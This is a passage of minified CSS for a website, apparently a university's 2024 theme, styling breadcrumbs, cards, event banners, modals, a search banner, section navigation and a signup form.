.modal-dialog .modal-dialog{margin:0}.theme-2024 .conc-container,.theme-2024 .contact-card,.theme-2024 .row,.theme-2024 .modal .modal-dialog,.modal .theme-2024 .modal-dialog{margin-left:1.875rem;margin-right:1.875rem}.theme-2024 .conc-container+hr,.theme-2024 .contact-card+hr{padding-bottom:0}.theme-2024 .conc-container+.panel-p-small,.theme-2024 .feature-video-row .conc-container+.row,.theme-2024 .feature-video-row .modal .conc-container+.modal-dialog,.modal .theme-2024 .feature-video-row .conc-container+.modal-dialog,.theme-2024 .contact-card+.panel-p-small,.theme-2024 .feature-video-row .contact-card+.row,.theme-2024 .feature-video-row .modal .contact-card+.modal-dialog,.modal .theme-2024 .feature-video-row .contact-card+.modal-dialog{margin-top:3.125rem}@media (min-width: 1023px){.theme-2024 .conc-container+.panel-p-small,.theme-2024 .feature-video-row .conc-container+.row,.theme-2024 .feature-video-row .modal .conc-container+.modal-dialog,.modal .theme-2024 .feature-video-row .conc-container+.modal-dialog,.theme-2024 .contact-card+.panel-p-small,.theme-2024 .feature-video-row .contact-card+.row,.theme-2024 .feature-video-row .modal .contact-card+.modal-dialog,.modal .theme-2024 .feature-video-row .contact-card+.modal-dialog{margin-top:6.25rem}}@media (min-width: 1023px){.theme-2024 .conc-container,.theme-2024 .contact-card{margin-left:auto;margin-right:auto;margin-bottom:0}}.theme-2024 .contact-card h3{font-size:1.125rem;line-height:1.625rem;margin-top:0}@media screen and (min-width: 1024px){.theme-2024 .contact-card h3{font-size:1.25rem;line-height:1.875rem}}@media (min-width: 1023px){.theme-2024 .row,.theme-2024 .modal .modal-dialog,.modal .theme-2024 .modal-dialog{margin-left:0;margin-right:4.375rem;padding-left:5px}}.theme-2024 .accordion-cta__text .button{border-color:#c4003e}.theme-2024 .button:not(.carousel-row .button,.accordion-cta__text .button,.section-nav .button){min-width:6.875rem;padding:.688rem 1.438rem;font-size:1rem;line-height:1.125;border:0;border-radius:0;background-color:#fff;border:1px solid #FFF;color:#000}.theme-2024 .button:not(.carousel-row .button,.accordion-cta__text .button,.section-nav .button):hover{background-color:transparent;border:1px solid #FFF;color:#fff}.theme-2024 .button:not(.carousel-row .button,.accordion-cta__text .button,.section-nav .button):not(:last-child){margin-right:.625rem}.theme-2024 hr{margin:0}.theme-2024 h1:not(.feature-box h1,.event-banner__title h1),.theme-2024 h2:not(.feature-box h2,.event-banner__title h2){font-weight:700}.theme-2024 p,.theme-2024 .testimonial__text blockquote p,.testimonial__text blockquote .theme-2024 p{font-size:clamp(1rem,.9286rem + .3571vw,1.25rem);line-height:1.3}.theme-2024 p.small,.theme-2024 .testimonial__text blockquote p.small,.testimonial__text blockquote .theme-2024 p.small{font-size:clamp(.875rem,.8393rem + .1786vw,1rem);line-height:1}.theme-2024 blockquote p,.theme-2024 .testimonial__text blockquote p,.testimonial__text .theme-2024 blockquote p{font-weight:400}.theme-2024 a{border-color:#007377}.theme-2024 .feature-video-row .row,.theme-2024 .feature-video-row .modal .modal-dialog,.modal .theme-2024 .feature-video-row .modal-dialog{display:flex;flex-direction:column-reverse;padding-left:1.875rem;padding-right:1.875rem}@media (min-width: 1023px){.theme-2024 .feature-video-row .row,.theme-2024 .feature-video-row .modal .modal-dialog,.modal .theme-2024 .feature-video-row .modal-dialog{flex-direction:row;padding-left:5.625rem;padding-right:4.375rem}}.theme-2024 .feature-video-row img,.theme-2024 .feature-video-row p:last-of-type{margin-bottom:0}.theme-2024 .feature-video-row .columns{height:auto!important;padding:0}.theme-2024 .feature-video-row .feature-box{margin:0;margin-bottom:1.375rem}.theme-2024 .feature-video-row .feature-box h1,.theme-2024 .feature-video-row .feature-box h2{margin-bottom:1.25rem}@media (min-width: 1200px){.theme-2024 .feature-video-row .feature-box h1,.theme-2024 .feature-video-row .feature-box h2{margin-bottom:1.875rem}}.theme-2024 .feature-video-row .feature-box>div{padding:0!important}@media (min-width: 1023px){.theme-2024 .feature-video-row .feature-box{margin-right:1.25rem;margin-bottom:-.5rem;width:29.167vw;max-width:32.5rem}}@media (min-width: 1023px){.theme-2024 .feature-video-row{margin:0!important}}.theme-2024 .feature-box-row{margin-top:0;margin-bottom:3.125rem}@media (min-width: 1023px){.theme-2024 .feature-box-row .feature-box{width:53.958vw;max-width:54.813rem;margin-left:auto;margin-right:auto}}@media (min-width: 1023px){.theme-2024 .feature-box-row{margin:0;margin-bottom:6.25rem!important}}.theme-2024 .breakout-begin{margin-top:0!important}.theme-2024 .breakout-begin .row,.theme-2024 .breakout-begin .modal .modal-dialog,.modal .theme-2024 .breakout-begin .modal-dialog{margin-top:0!important;margin-bottom:0!important}@media (min-width: 1023px){.theme-2024 .kis-widget{min-width:50rem!important;justify-content:center}}.theme-2024 #footer{margin-top:0;margin-bottom:0}.theme-2024 .homepage-box-image{margin-bottom:0!important}.theme-2024 .alert-row .alert-button{background-color:#007377!important;color:#fff;border:1px solid #ffffff}.theme-2024 .alert-row .alert-button:hover{background-color:#fff!important;color:#000;border:1px solid #ffffff}.theme-2024 .d-none{display:none}@media (min-width: 1023px){.accordion-cta__row{display:flex}}.accordion-cta__title{margin-top:0;margin-bottom:1.25rem;line-height:1}@media (min-width: 1023px){.accordion-cta__title{margin-bottom:1.875rem}}.accordion-cta__text{margin-bottom:2.5rem}.accordion-cta__text .button{width:-moz-fit-content;width:fit-content}.accordion-cta__text p,.accordion-cta__text .testimonial__text blockquote p,.testimonial__text blockquote .accordion-cta__text p{max-width:30rem}@media (min-width: 1023px){.accordion-cta__text{width:42%;margin-bottom:0}.accordion-cta__text p+.button{margin-top:.625rem}}.accordion-cta__accordion .conc-container{margin:0;width:100%}@media (min-width: 1023px){.accordion-cta__accordion{width:50%;margin-left:auto}}.breadcrumbs{position:absolute;top:0;left:0;width:auto;max-width:100%;z-index:9999}.breadcrumbs__list{display:flex;padding:0;overflow:auto;background-color:#000}.breadcrumbs__list a{font-size:.938rem;line-height:1.4;color:#fff;border:0;margin:0;padding:.625rem 1.25rem .625rem .938rem}.breadcrumbs__list a:hover{text-decoration:underline;text-underline-offset:2px}.breadcrumbs__list>li{margin-bottom:0;background-repeat:no-repeat;padding-right:0;background-image:url('data:image/svg+xml,<svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 10L5 5.5L1 1" stroke="white"/></svg>');background-position:center right;background-size:7px}.breadcrumbs__list>li div:not(.hidden){display:flex;align-items:center}.breadcrumbs__list>li div:not(.hidden) button{display:flex;align-items:center;justify-content:center;margin-left:5px;width:25px;height:25px;left:-1rem;position:relative}.breadcrumbs__list>li div:not(.hidden) button svg{width:7px;height:auto}.breadcrumbs__list>li div:not(.hidden) button:hover{cursor:pointer}@media (min-width: 1200px){.breadcrumbs__list>li div:not(.hidden) button{pointer-events:none}}@media (min-width: 1200px){.breadcrumbs__list>li div:not(.hidden):hover{cursor:pointer}.breadcrumbs__list>li div:not(.hidden):hover+div{display:block}}.breadcrumbs__list>li div.hidden{position:absolute;left:0;background-color:#000;padding:.938rem}.breadcrumbs__list>li div.hidden:hover{display:block}.breadcrumbs__list>li:not(:last-child){margin-right:.625rem}.breadcrumbs__list>li:last-child{margin-right:.625rem}.breadcrumbs__list .hidden{display:none}.breadcrumbs__list .is-visible{display:block}.breadcrumbs__list::-webkit-scrollbar{height:6px;width:6px;background:#000}.breadcrumbs__list::-webkit-scrollbar-thumb{background:#706F6F;-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.75)}.breadcrumbs__list::-webkit-scrollbar-corner{background:#000}.breadcrumbs__sub-list{min-width:26.933vw}.breadcrumbs__sub-list li{margin-bottom:0}@media (min-width: 640px){.breadcrumbs__sub-list{min-width:8.681vw}}@media (min-width: 1200px){.breadcrumbs{width:auto}}.card{position:relative}.card__image{position:relative;padding-top:100%;margin-bottom:1.25rem}.card__image picture,.card__image img{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;-o-object-fit:cover;object-fit:cover}@media (min-width: 1023px){.card__image{margin-bottom:1.875rem}}.card__text a{border:0}.card__text a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.card__text p:last-of-type{margin-bottom:0}@media (min-width: 1200px){.theme-2024 .card__text p{font-size:1.125rem}}.card__title{text-decoration:none;margin-bottom:1.25rem;line-height:1.5}.card__title:hover{text-decoration:underline;text-underline-offset:2px}.card-carousel{position:relative;overflow:hidden;padding-left:5px}.card-carousel .swiper{overflow:visible}.card-carousel__title{margin-bottom:1.25rem;margin-top:0}.theme-2024 .card-carousel__title{font-weight:700}@media (min-width: 1200px){.card-carousel__title{margin-bottom:1.875rem}}.card-carousel__slider{overflow:visible}.card-columns{padding-top:0;margin-bottom:-2.5rem}@media (min-width: 640px){.card-columns{display:flex;flex-wrap:wrap;justify-content:space-between}}.card-columns__col{margin-bottom:2.5rem}@media (min-width: 640px){.card-columns__col{width:calc(50% - .625rem)}}@media (min-width: 1023px){.card-columns__col{width:calc(33.333% - .625rem)}.card-columns__col p,.card-columns__col .testimonial__text blockquote p,.testimonial__text blockquote .card-columns__col p{width:90%}}.card-staff{position:relative}.card-staff__inner p,.card-staff__inner .testimonial__text blockquote p,.testimonial__text blockquote .card-staff__inner p{line-height:1.05}@media (max-width: 640px){.card-staff__inner p,.card-staff__inner .testimonial__text blockquote p,.testimonial__text blockquote .card-staff__inner p{font-size:.875rem}}.card-staff__inner p:last-of-type{margin-bottom:0}.card-staff__image{position:relative;padding-top:57.97%;margin-bottom:.625rem}.card-staff__image picture,.card-staff__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 1023px){.card-staff__image{margin-bottom:1.875rem}}.card-staff__title{margin-bottom:.625rem;margin-top:0;line-height:1}.card-staff__title a{text-decoration:none;border:0}.card-staff__title a:hover{text-decoration:underline;text-underline-offset:2px}.card-staff__title a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}@media (max-width: 640px){.card-staff__title{font-size:1rem}}.card-stat__inner p,.card-stat__inner .testimonial__text blockquote p,.testimonial__text blockquote .card-stat__inner p{font-size:clamp(1rem,.9643rem + .1786vw,1.125rem);line-height:1.25;width:98%}.card-stat__inner p:last-of-type{margin-bottom:0}.card-stat__title{margin-top:0;font-size:6.25rem;line-height:1;font-weight:400;font-family:Futura PT W02 Book}@media (min-width: 2560px){.card-stat__title{font-size:6.875rem}}.card-stat--column:not(:last-of-type),.card-stat--row:not(:last-of-type){padding-bottom:2.5rem;margin-bottom:2.5rem;border-bottom:1px solid}@media (min-width: 1023px){.card-stat--row{display:flex;flex-direction:column}.card-stat--row:not(:last-of-type){padding-bottom:0;margin-bottom:0;border-bottom:0;padding-right:2.5rem;margin-right:2.5rem;border-right:1px solid}}@media (min-width: 1023px) and (max-width: 1200px){.card-stat--row h3{font-size:3.75rem}}.discover-uni__inner{margin:0 1.875rem}.discover-uni__row{width:-moz-fit-content;width:fit-content;margin:auto}.event-banner{position:sticky;top:0;color:#fff;background-color:#c4003e;z-index:99999}.event-banner__inner{padding:2rem 1.813rem}@media (min-width: 1023px){.event-banner__inner{padding:2.2rem}}@media (min-width: 1023px){.event-banner__row{display:flex;align-items:flex-start}}.event-banner__title{display:flex;align-items:center;line-height:1.333}.event-banner__title h2{font-size:1rem;letter-spacing:0;font-weight:500;font-family:Futura PT W02 Medium,Futura PT W01 Medium,Helvetica,Roboto,Arial,sans-serif;margin:0}@media (min-width: 1023px){.event-banner__title h2{font-size:1.5rem}}@media (min-width: 1200px){.event-banner__title h2{font-size:1.875rem}}@media (max-width: 1023px){.event-banner__steps{margin-top:1.25rem;max-width:21.25rem}}@media (min-width: 1023px){.event-banner__steps{margin-left:auto}}.event-banner__collapse{display:block;opacity:0;margin-bottom:0;margin-left:.938rem;width:1.375rem;height:1.375rem;background-image:url('data:image/svg+xml,<svg width="13" height="7" viewBox="0 0 13 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2415 5.58621L6.50018 0.482758L0.7588 5.58621" stroke="white" stroke-width="1.27586"/></svg>');background-repeat:no-repeat;background-position:50% 50%;background-size:1rem;transition:opacity .35s ease-out;z-index:-1;border-radius:0}.event-banner__collapse.is-active{opacity:1;z-index:1}.event-banner__collapse.is-collapsed{background-image:url('data:image/svg+xml,<svg width="13" height="7" viewBox="0 0 13 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.7588 0.482758L6.50017 5.58621L12.2415 0.482757" stroke="white" stroke-width="1.27586"/></svg>')}.event-banner__collapse:focus-visible{outline:2px dotted #FFF;outline-offset:2px}@media (min-width: 1023px){.event-banner__collapse{background-size:1.375rem}}.is-sticky .event-banner__steps-container.is-collapsed{display:none}.event-banner__step{position:relative}.event-banner__step:not(:first-child){margin-top:.625rem}.event-banner__step.is-hidden{display:none}.event-banner__step-header{display:flex;align-items:center;justify-content:space-between}.event-banner__step-header h3{font-size:.875rem;line-height:1.12;letter-spacing:-.02em;margin:0;margin-right:2.5rem;min-width:5rem}@media (min-width: 1023px){.event-banner__step-header h3{min-width:8.75rem;font-size:1.25rem}}.event-banner__plain{margin:0;width:11.875rem;padding:.813rem .75rem;border:1px solid #FFF;text-align:left;font-size:.875rem;font-weight:450;font-family:Futura PT W02 Medium,Futura PT W01 Medium,Helvetica,Roboto,Arial,sans-serif;line-height:1.12;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}@media (min-width: 1023px){.event-banner__plain{min-width:13.188rem;width:auto;padding:1.063rem 1.25rem;letter-spacing:-.02em;font-size:1.25rem;background-position:calc(100% - 1.25rem) 50%;background-size:1.125rem}}.event-banner__dropdown{margin:0;width:11.875rem;padding:.813rem .75rem;border:1px solid #FFF;text-align:left;font-size:.875rem;font-weight:450;font-family:Futura PT W02 Medium,Futura PT W01 Medium,Helvetica,Roboto,Arial,sans-serif;line-height:1.12;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='12' viewBox='0 0 20 12' fill='none'%3E%3Cpath d='M1 1.5L10 10.5L19 1.5' stroke='white' stroke-width='2'/%3E%3C/svg%3E");background-size:.625rem;background-repeat:no-repeat;background-position:calc(100% - .75rem) 50%;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.event-banner__dropdown option{background-color:#000;color:#fff}.event-banner__dropdown option:hover{background-color:#fff;color:#000}.event-banner__dropdown:focus-visible{outline:2px dotted #FFF;outline-offset:2px}@media (min-width: 1023px){.event-banner__dropdown{min-width:13.188rem;width:auto;padding:1.063rem 1.25rem;letter-spacing:-.02em;font-size:1.25rem;background-position:calc(100% - 1.25rem) 50%;background-size:1.125rem}}.event-banner__dropdown-body{display:none;position:absolute;margin-top:.5rem;right:0;z-index:100}.is-active .event-banner__dropdown-body{display:block}@media (min-width: 640px){.event-banner__dropdown-body{left:44.3%}}@media (min-width: 1023px){.event-banner__dropdown-body{margin-top:.625rem;left:auto}}.event-banner__cta.button{display:block;width:11.875rem;margin-left:auto;margin-bottom:0;margin-top:.625rem}.event-banner__cta.button:hover{background-color:#000;color:#fff;border-color:#000}.event-banner__cta.button.is-hidden{display:none}.event-banner__cta.button:focus-visible{outline:2px dotted #FFF;outline-offset:2px}@media (min-width: 1023px){.event-banner__cta.button{min-width:13.188rem;width:-moz-fit-content;width:fit-content}}.feature-img-text .swiper-pagination{display:flex;flex-direction:column;align-items:flex-start}.feature-img-text .swiper-pagination+*{margin-top:1.875rem}.feature-img-text .swiper-pagination-bullet{margin:0;line-height:1.03;font-weight:450;opacity:40%;text-align:left;margin-right:1.25rem}.feature-img-text .swiper-pagination-bullet:hover{text-decoration:underline}.feature-img-text .swiper-pagination-bullet:focus,.feature-img-text .swiper-pagination-bullet:focus-visible{opacity:100%}.feature-img-text .swiper-pagination-bullet-active{opacity:100%}.feature-img-text__inner{padding:3.125rem 1.875rem}@media (min-width: 640px){.feature-img-text__inner{display:flex}}@media (min-width: 1023px){.feature-img-text__inner{padding:5.625rem 4.375rem 6.25rem 5.625rem}}.feature-img-text__text{margin-bottom:1.875rem}.feature-img-text__text p,.feature-img-text__text .testimonial__text blockquote p,.testimonial__text blockquote .feature-img-text__text p{line-height:1.16}.feature-img-text__text p:last-of-type{margin-bottom:0}@media (min-width: 640px){.feature-img-text__text{width:50%;margin-bottom:0}.feature-img-text__text p,.feature-img-text__text .testimonial__text blockquote p,.testimonial__text blockquote .feature-img-text__text p{font-size:1.125rem;width:83.3333333333%}}.feature-img-text__title{margin:0;line-height:1.25;font-weight:400;margin-bottom:1.875rem}.feature-img-text__desc.swiper{padding-bottom:60px}@media (max-width: 640px){.feature-img-text__desc.swiper p{width:75%}}@media (min-width: 1200px){.feature-img-text__desc.swiper p{width:22.917vw;max-width:22.875rem}}@media (min-width: 640px){.feature-img-text__images{width:50%}}.feature-img-text__image{position:relative;padding-top:100%}.feature-img-text__image .btn{position:absolute;display:block;width:-moz-fit-content;width:fit-content;left:.938rem;bottom:.938rem;max-width:50%;z-index:2}@media (min-width: 1023px){.feature-img-text__image .btn{left:1.25rem;bottom:1.25rem}}.feature-img-text__image picture,.feature-img-text__image img{position:absolute;top:0;left:0;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;margin:0}.feature-img-text__pause{position:absolute;right:.938rem;bottom:.938rem;z-index:2}@media (min-width: 1023px){.feature-img-text__pause{right:1.25rem;bottom:1.25rem}}.feature-img-text .swiper-pagination-bullet{background:none;width:auto!important;height:auto!important;margin:0!important;border-radius:0}.feature-img-text .swiper-pagination-bullet:focus{outline:2px dotted;outline-offset:2px}.feature-overview__inner{padding:3.125rem 1.875rem}@media (min-width: 640px){.feature-overview__inner{display:flex;align-items:center}}@media (min-width: 1023px){.feature-overview__inner{padding:5.625rem 4.375rem 6.25rem 5.625rem}}.feature-overview__info{margin-bottom:2.5rem}.feature-overview__info dl{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;margin-bottom:-.938rem}.feature-overview__info dl div{width:37.333vw;margin-bottom:.938rem}.feature-overview__info dl dt{margin-bottom:5px}.feature-overview__info dl dt,.feature-overview__info dl dd{font-size:1rem;line-height:1.125}@media (min-width: 640px){.feature-overview__info{width:27%;margin-bottom:0}.feature-overview__info dl{flex-direction:column;justify-content:inherit}.feature-overview__info dl div{width:auto}}.feature-overview__intro p,.feature-overview__intro .testimonial__text blockquote p,.testimonial__text blockquote .feature-overview__intro p{font-size:clamp(1.5rem,1.3929rem + .5357vw,2.25rem);font-weight:700;line-height:1.2;width:98%}.feature-overview__intro p:only-child{margin-bottom:0}@media (min-width: 640px){.feature-overview__intro{width:60%;margin-left:10%}}@media (min-width: 1200px){.feature-overview__intro{width:50%}}.feature-video-stats__inner{padding:0 1.875rem}.feature-video-stats__inner .button{display:block;margin-top:1.875rem;width:-moz-fit-content;width:fit-content;margin-bottom:0}@media (min-width: 640px){.feature-video-stats__inner{display:flex}.stats-three-col .feature-video-stats__inner{display:block}}@media (min-width: 1023px){.feature-video-stats__inner{padding:0 4.375rem}}@media (min-width: 1440px){.feature-video-stats__inner{align-items:center}}.feature-video-stats__video{width:100%}.feature-video-stats__stats--two-col{margin-top:3.125rem}@media (min-width: 640px){.feature-video-stats__stats--two-col{width:37%;margin-top:0;margin-left:2.813rem}}.feature-video-stats__stats--three-col{width:100%}.feature-video-stats__stats--three-col .button{color:#000;margin-left:1.875rem}@media (min-width: 1023px){.feature-video-stats__stats--three-col .button{margin-left:4.375rem}}@media (min-width: 1023px){.feature-video-stats__stats--three-col{display:flex;flex-wrap:wrap;justify-content:space-between}.feature-video-stats__stats--three-col .card-stat{width:calc(33.33% - 1.688rem)}.feature-video-stats__stats--three-col .card-stat p{max-width:16.25rem}.feature-video-stats__stats--three-col .card-stat:last-child{width:calc(33.33% - 3.75rem)}}.img-text-slider{position:relative;overflow:hidden}@media (min-width: 1023px){.img-text-slider .swiper{overflow:visible}}.img-text-slider__inner{margin-left:1.875rem;margin-right:1.875rem}@media (min-width: 640px){.img-text-slider__inner{margin-right:0}}@media (min-width: 1023px){.img-text-slider__inner{margin-left:5.625rem}}.img-text-slider__title{margin-top:0;margin-bottom:2.125rem;width:100%}.theme-2024 .img-text-slider__title{font-weight:700;line-height:1}@media (min-width: 1200px){.img-text-slider__title{margin-bottom:2.5rem}}@media (min-width: 640px){.img-text-slider__card{display:flex;align-items:center}}.img-text-slider__image{position:relative;padding-top:99%;margin-bottom:1.875rem}.img-text-slider__image picture,.img-text-slider__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 640px){.img-text-slider__image{width:38.097vw;margin-bottom:0;padding-top:47%}}@media (min-width: 1200px){.img-text-slider__image{width:29.097vw}}.img-text-slider__text p,.img-text-slider__text .testimonial__text blockquote p,.testimonial__text blockquote .img-text-slider__text p{line-height:1.3}.img-text-slider__text .button{display:flex;align-items:center;width:-moz-fit-content;width:fit-content;height:auto;margin:0;margin-top:1.875rem;padding:0 1.25rem}@media (min-width: 640px){.img-text-slider__text{width:36.889vw;margin-bottom:0;margin-left:4.028vw;max-width:27.75rem}}@media (min-width: 1200px){.img-text-slider__text{width:23.889vw}}.masthead-media{position:relative;overflow:hidden}.masthead-media__inner{display:flex;align-items:flex-end;justify-content:space-between;position:relative;padding:1.25rem 1.875rem;min-height:calc(100vh - 3.75rem);z-index:3}@media (min-width: 1023px){.masthead-media__inner{padding:2.5rem;min-height:36.813rem}}.masthead-media__box{padding:3.438rem 1.875rem 1.875rem;width:69.867vw}.masthead-media__box h1{margin-bottom:1.25rem;line-height:1}.masthead-media__box p,.masthead-media__box .testimonial__text blockquote p,.testimonial__text blockquote .masthead-media__box p{line-height:1.25;margin-bottom:.938rem}.masthead-media__box p:last-of-type{margin-bottom:0}.masthead-media__box *:not(a){color:#fff}.masthead-media__box a,.masthead-media__box .button{min-width:6.875rem;width:auto;margin-bottom:0;margin-top:.938rem;border-radius:0}@media (min-width: 640px){.masthead-media__box{padding-top:3.563rem;width:30.958vw;max-width:27.813rem}}@media (min-width: 1440px){.masthead-media__box{width:24.958vw}}.masthead-media__controls{display:flex;margin-left:1.5rem}.masthead-media__btn{background-color:#c4003e}.masthead-media__btn span{color:#fff}.masthead-media__btn:focus,.masthead-media__btn:focus-visible{outline-color:#fff}.masthead-media__media{position:absolute;top:0;left:0;width:100%;height:100%}.masthead-media__media:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(360deg,rgba(0,0,0,.5),rgba(0,0,0,0) 50%);z-index:2}.masthead-media__media picture,.masthead-media__media img,.masthead-media__media video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;margin:0}.modal{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);opacity:0;visibility:hidden;height:0;z-index:-1;transition:opacity .25s ease-out}.modal.is-visible{opacity:1;height:100%;visibility:visible;z-index:99999}@media (min-width: 1023px){#content-panel .modal{left:19%;width:81%}}@media (min-width: 1900px){#content-panel .modal{left:361px;width:1539px}}.modal .modal-dialog{display:flex;align-items:center;justify-content:center;height:100%}.modal .modal-content{position:relative;width:100%;background-color:#fff;max-width:60vw}@media (min-width: 1023px){.modal .modal-content{width:90%}}.modal .btn-close{position:absolute;bottom:calc(100% + 1.25rem);right:0}.modal-video iframe{border:0}.progress{--scroll: 0%;background:linear-gradient(to right,rgb(196,0,62) var(--scroll),rgb(239,239,239) 0);position:absolute;top:auto;bottom:-8px;width:100%;height:8px;transition:height .25s ease-in-out;z-index:1000}#search-banner-toggle,#search-banner-toggle-nav{margin:0;position:absolute;right:0;top:0;background-color:#c4003e;color:#fff;padding:0 1.2rem;display:block;z-index:999;font-size:25px;line-height:60px;z-index:99999;display:none}@media (min-width: 1023px){#search-banner-toggle,#search-banner-toggle-nav{display:block;top:0;line-height:30px;font-size:18px;padding:0 1rem}}#search-banner-toggle svg,#search-banner-toggle-nav svg{top:5px;position:relative}@media (min-width: 1023px){#search-banner-toggle svg,#search-banner-toggle-nav svg{height:18px;margin-left:0rem}}#search-banner-toggle span,#search-banner-toggle-nav span{display:none}@media (min-width: 1023px){#search-banner-toggle span,#search-banner-toggle-nav span{display:inline}}#search-banner-toggle-nav{display:block}@media (min-width: 1023px){#search-banner-toggle-nav{display:none}}#search-banner-close{margin:0;position:absolute;top:10px;right:20px;display:block;z-index:999;cursor:pointer}.search-banner{position:absolute;top:0;color:#fff;background-color:#c4003e;z-index:99999;width:100%;height:0px;transition:height .15s ease-out;overflow:hidden;display:block}.search-banner.is-active{display:block;height:100%}@media (min-width: 1023px){.search-banner.is-active{height:calc(392px + 4rem)}}.search-banner__inner{padding:3rem 1.813rem;margin:0 auto;max-width:750px}@media (min-width: 1023px){.search-banner__inner{padding:4rem 0}}.search-banner__form{position:relative;margin:30px auto}.search-banner__form input[type=text]{border:1px #FFF solid;padding-left:60px;height:58px;line-height:58px;color:#fff;font-family:Futura PT W02 Book;background-color:transparent;width:100%;font-size:18px}.search-banner__form input[type=text]::-moz-placeholder{color:#fffc}.search-banner__form input[type=text]::placeholder{color:#fffc}.search-banner__form button{position:absolute;left:0px;height:58px;width:58px}.search-banner__row{display:flex;align-items:flex-start;gap:11px;flex-wrap:wrap}@media (min-width: 640px){.search-banner__row{flex-wrap:no-wrap}}.search-banner__intro{font-size:clamp(1rem,.9286rem + .3571vw,1.25rem);line-height:1;text-align:center;font-weight:700;margin-top:0;margin-bottom:1.25rem}.search-banner__item{width:calc(50% - 10px)}@media (min-width: 1023px){.search-banner__item{width:179px}}.search-banner__item a{text-decoration:none;border-bottom:0px}.search-banner__item img{height:212px;-o-object-fit:cover;object-fit:cover;margin:0;max-height:212px}@media (min-width: 1023px){.search-banner__item img{max-height:106px}}.search-banner__item span{margin:0;padding-top:10px;color:#fff;text-decoration:none;font-weight:700}#content{z-index:0;position:relative}.show-sr{position:absolute;left:-9999px}.mobile-toggle{position:relative;right:60px}.mobile-toggle.icon-cross{left:auto}.section-nav{position:sticky;top:0;background-color:#fff;z-index:99999}.section-nav__inner .button-red{color:#fff;width:-moz-fit-content;width:fit-content;min-width:7.188rem;margin:0;border:1px #C4003E solid}@media (min-width: 1023px){.section-nav__inner{padding:1.5rem 0}}.section-nav__header{display:flex;align-items:center;justify-content:space-between;padding:.75rem 0}@media (min-width: 1023px){.section-nav__header{display:none;visibility:hidden}}.section-nav__toggle{font-size:1.125rem;line-height:1.3}@media (max-width: 1023px){.section-nav__toggle{display:flex;align-items:center;padding:0;border:0;margin-top:0;-webkit-appearance:none;-moz-appearance:none;background-color:transparent;text-decoration:none;width:100%;color:#000}.section-nav__toggle+.section-nav__nav-collapse.collapsing,.section-nav__toggle+.section-nav__nav-collapse.show{border-top:1px solid #000}.section-nav__toggle svg{margin-left:8px}.section-nav__toggle.show svg{transform:scaleY(-1)}}@media (min-width: 1023px){.section-nav__toggle{display:none}}.section-nav__nav-collapse.collapse{display:none}.section-nav__nav-collapse.collapse.show{display:block}@media (min-width: 1023px){.section-nav__nav-collapse.collapse{display:block!important}}@media (max-width: 1023px){.section-nav nav{padding-top:1.25rem;padding-bottom:1.25rem;border-top:1px solid rgba(0,0,0,.2);margin-top:.75rem}}@media (min-width: 1023px){.section-nav nav{position:relative}}.section-nav ul{margin-bottom:0}.section-nav ul li{position:relative}.section-nav ul li.active a:after{display:block}.section-nav a{display:block;color:#000;margin:0;border:0;font-size:1.125rem;line-height:1.3}.section-nav a:hover{text-decoration:underline;text-underline-offset:2px}@media (min-width: 1023px){.section-nav nav>ul{height:100%}}@media (min-width: 1023px){.section-nav nav>ul>li{display:flex;align-items:center;height:100%;width:calc(100% - 7.5rem);margin-bottom:0}}@media (min-width: 1023px){.section-nav nav>ul>li>ul{display:flex;align-items:center;height:rem(44px);flex:auto;overflow:hidden;padding-left:4px}}.section-nav nav>ul>li>ul li{position:relative}@media (min-width: 1023px){.section-nav nav>ul>li>ul li{flex-shrink:0;display:flex;align-items:center;height:100%;margin-bottom:0}}@media (max-width: 1023px){.section-nav nav>ul>li>ul li:not(:last-child){margin-bottom:1.25rem}}@media (min-width: 1023px){.section-nav nav>ul>li>ul li:not(:last-child){padding-right:2.5rem}}@media (min-width: 1440px){.section-nav nav>ul>li>ul li:not(:last-child){padding-right:3.125rem}}@media (min-width: 1023px){.section-nav nav>ul>li>ul a:after{bottom:0}}@media (max-width: 1023px){.section-nav__more-toggle{display:none!important}}@media (min-width: 1023px){.section-nav__more-toggle{display:flex;align-items:center;position:absolute;top:0;right:0;bottom:0;margin:auto;height:100%;background-color:#fff;color:#000;padding:0;border:0;font-weight:700;-webkit-appearance:none;-moz-appearance:none;z-index:2}.section-nav__more-toggle svg{margin-left:5px}.section-nav__more-toggle>button{padding-left:1.25rem;border-left:1px solid rgba(0,0,0,.2)}.section-nav__more-toggle.hidden button{display:none}.section-nav__more-toggle:focus{outline-offset:-2px}.section-nav__more-toggle .button-red{margin-left:1.25rem}}.section-nav .dropdown-menu{display:none}.section-nav .dropdown-menu .hide{display:block!important}@media (min-width: 1023px){.section-nav .dropdown-menu{position:absolute;right:0;top:3rem;padding:1.875rem;background-color:#fff;border:1px solid;width:18.75rem;z-index:10000}.section-nav .dropdown-menu.show{display:block}.section-nav .dropdown-menu ul li:only-child{margin-bottom:0}.section-nav .dropdown-menu ul li:not(:last-child){margin-bottom:1.25rem}}.signup{min-height:300px}.signup .message{font-weight:700;margin:20px 0}.signup .small{font-size:.95em;margin:20px 0;display:block}.signup form label{float:none;font-size:1.125rem;margin-bottom:5px;font-family:Futura PT W02 Medium,Helvetica,Roboto,Arial,sans-serif;margin-top:10px;display:block}.signup form label span{text-transform:uppercase;float:right;opacity:.6;font-size:.7em}.signup form input{width:100%;background-color:#f2edf9;border:1px solid 